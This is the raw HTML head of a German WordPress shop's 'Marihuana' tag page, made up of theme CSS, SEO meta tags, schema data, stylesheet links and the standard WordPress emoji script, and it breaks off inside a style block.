.widget .kg_sub_category{margin-bottom:10px;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column  .wpb_wrapper .kg_category_of_hanfsamen .widget .kg_sub_category{color:white;text-decoration:none;font-weight:bold;transition:color .3s;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column  .wpb_wrapper .kg_category_of_hanfsamen .widget .kg_sub_category:hover{color:#94da46;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_category_of_magazin ul li.cat-item a{color:#fff;padding-top:0;padding-bottom:10px;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_category_of_magazin ul li{border-bottom:none;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_category_of_magazin{padding-top:35px;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_category_of_magazin ul li:first-child{border-top:none;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_category_of_magazin ul li a::before{display:none;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_category_of_magazin ul li.cat-item a:hover{color:#91da46;}#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_category_of_magazin  h3.widgettitle,#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_footer_nav-menu-widgets h3.widgettitle,#yolo-footer-wrapper .yolo-footer-wrapper .wpb_column .vc_column-inner .wpb_wrapper .kg_category_of_hanfsamen h3.kg_sub_category_title{margin-bottom:20px !important;color:#94da46;}.yolo-main-header .yolo-header-wrapper .header-center .menu-wrapper .yolo-main-menu  .menu-item  ul.sub-menu .yolo-menu.menu_style_dropdown .yolo_megamenu_widget_area .textwidget .kg-menu-item{padding:10px 20px !important;position:relative;}.yolo-main-header .yolo-header-wrapper .header-center .menu-wrapper .yolo-main-menu  .menu-item  ul.sub-menu .yolo-menu.menu_style_dropdown .yolo_megamenu_widget_area .textwidget .kg-menu-item:before{position:absolute;content:"";top:0;left:0;left:-2px;right:0;bottom:0;width:2px;width:2px;height:0%;background:#94da46;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.yolo-main-header .yolo-header-wrapper .header-center .menu-wrapper .yolo-main-menu  .menu-item  ul.sub-menu .yolo-menu.menu_style_dropdown .yolo_megamenu_widget_area .textwidget .kg-menu-item:hover:before{height:100%;}@media screen and (max-width:991px){.yolo-mobile-header .yolo-mobile-header-nav .yolo-nav-mobile-menu .menu-item  ul.sub-menu .yolo-menu.menu_style_dropdown .yolo_megamenu_widget_area .textwidget .kg-menu-item{font-size:13px;padding:15px;color:#fff;color:#fff;line-height:1.2;border-bottom:1px solid rgba(255,255,255,.12);letter-spacing:.1em;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.yolo-mobile-header .yolo-mobile-header-nav .yolo-nav-mobile-menu .menu-item  ul.sub-menu .yolo-menu.menu_style_dropdown .yolo_megamenu_widget_area .kg-megamenu:first-child{padding:0;}.yolo_widget_area > .yolo_megamenu_widget_area section:first-child
    .yolo-mobile-header .yolo-mobile-header-nav .yolo-nav-mobile-menu .menu-item{border-bottom:none;}}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1 turn);}}@keyframes loading__animation{to{transform:translateX(100%);}}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1 turn);}}@keyframes loading__animation{to{transform:translateX(100%);}}@keyframes tooltipster-fading{0%{opacity:0;}100%{opacity:1;}}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg);}75%{transform:rotate(2deg);}100%{transform:rotate(0);}}@keyframes tooltipster-scaling{50%{transform:scale(1.1);}100%{transform:scale(1);}}@font-face{font-family:lg;src:url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/lightGallery/css/../fonts/lg.ttf?22t19m") format("truetype"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/lightGallery/css/../fonts/lg.woff?22t19m") format("woff"),url("https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/lightGallery/css/../fonts/lg.svg?22t19m#lg") format("svg");font-weight:400;font-style:normal;font-display:block;}@-webkit-keyframes lg-right-end{0%,100%{left:0;}50%{left:-30px;}}@-moz-keyframes lg-right-end{0%,100%{left:0;}50%{left:-30px;}}@-ms-keyframes lg-right-end{0%,100%{left:0;}50%{left:-30px;}}@keyframes lg-right-end{0%,100%{left:0;}50%{left:-30px;}}@-webkit-keyframes lg-left-end{0%,100%{left:0;}50%{left:30px;}}@-moz-keyframes lg-left-end{0%,100%{left:0;}50%{left:30px;}}@-ms-keyframes lg-left-end{0%,100%{left:0;}50%{left:30px;}}@keyframes lg-left-end{0%,100%{left:0;}50%{left:30px;}}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:both;}.vc_row:after,.vc_row:before{content:" ";display:table;}.vc_column_container{width:100%;}.vc_row{margin-left:-15px;margin-right:-15px;}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box;}@media (min-width:768px){.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9{float:left;}.vc_col-sm-12{width:100%;}.vc_col-sm-3{width:25%;}}@font-face{font-family:vcpb-plugin-icons;src:url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?onqajd");src:url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?onqajd#iefix") format("embedded-opentype"),url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.ttf?onqajd") format("truetype"),url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.woff?onqajd") format("woff"),url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.svg?onqajd#vcpb-plugin-icons") format("svg");font-weight:400;font-style:normal;font-display:block;}#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.vc_message_box>p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0;}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px;}.vc_row[data-vc-full-width]{transition:opacity .5s ease;overflow:hidden;}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table;}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:35px;}.vc_column_container{padding-left:0;padding-right:0;}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%;}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75);}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75);}}@font-face{font-family:vc_grid_v1;src:url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.eot?-9hbgac");src:url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac") format("embedded-opentype"),url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.woff?-9hbgac") format("woff"),url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.ttf?-9hbgac") format("truetype"),url("https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/css/../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1") format("svg");font-weight:400;font-style:normal;}[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{font-family:vc_grid_v1;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes wpb_ttb{0%{transform:translate(0,-10%);opacity:0;filter:alpha(opacity=0);}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100);}}@keyframes wpb_btt{0%{transform:translate(0,10%);opacity:0;filter:alpha(opacity=0);}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100);}}@keyframes wpb_ltr{0%{transform:translate(-10%,0);opacity:0;filter:alpha(opacity=0);}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100);}}@keyframes wpb_rtl{0%{transform:translate(10%,0);opacity:0;filter:alpha(opacity=0);}100%{transform:translate(0,0);opacity:1;filter:alpha(opacity=100);}}@keyframes wpb_appear{0%{transform:scale(.5);opacity:.1;filter:alpha(opacity=10);}100%{transform:scale(1);opacity:1;filter:alpha(opacity=100);}}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75);}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75);}}:root{--woof-fb-section-width:100%;}</style>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Marihuana - WEED GOURMET" />
<meta property="og:url" content="https://www.weed-gourmet.com/magazin/tag/marihuana/" />
<meta property="og:site_name" content="WEED GOURMET" />
<meta property="og:image" content="https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1.png" />
<meta property="og:image:secure_url" content="https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Marihuana - WEED GOURMET" />
<meta name="twitter:image" content="https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1.png" />
<meta name="twitter:label1" content="Beiträge" />
<meta name="twitter:data1" content="36" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.weed-gourmet.com/#organization","name":"WEED GOURMET","url":"https://www.weed-gourmet.com","logo":{"@type":"ImageObject","@id":"https://www.weed-gourmet.com/#logo","url":"https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1.png","contentUrl":"https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1.png","caption":"WEED GOURMET","inLanguage":"de","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.weed-gourmet.com/#website","url":"https://www.weed-gourmet.com","name":"WEED GOURMET","publisher":{"@id":"https://www.weed-gourmet.com/#organization"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.weed-gourmet.com/magazin/tag/marihuana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.weed-gourmet.com","name":"Weed Gourmet"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.weed-gourmet.com/magazin/tag/marihuana/","name":"Marihuana"}}]},{"@type":"CollectionPage","@id":"https://www.weed-gourmet.com/magazin/tag/marihuana/#webpage","url":"https://www.weed-gourmet.com/magazin/tag/marihuana/","name":"Marihuana - WEED GOURMET","isPartOf":{"@id":"https://www.weed-gourmet.com/#website"},"inLanguage":"de","breadcrumb":{"@id":"https://www.weed-gourmet.com/magazin/tag/marihuana/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="WEED GOURMET &raquo; Feed" href="https://www.weed-gourmet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEED GOURMET &raquo; Kommentar-Feed" href="https://www.weed-gourmet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEED GOURMET &raquo; Marihuana Schlagwort-Feed" href="https://www.weed-gourmet.com/magazin/tag/marihuana/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.weed-gourmet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" id="easy-autocomplete-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.5.3">
<link rel="stylesheet" id="easy-autocomplete-theme-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.5.3">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="jquery-selectBox-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0">
<link rel="stylesheet" id="woocommerce_prettyPhoto_css-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="//www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6">
<link rel="stylesheet" id="yith-wcwl-main-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0">
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' property='stylesheet' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap' type='text/css' media='all' />
<link rel="stylesheet" id="woof-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.5.3">
<style id='woof-inline-css' type='text/css'>

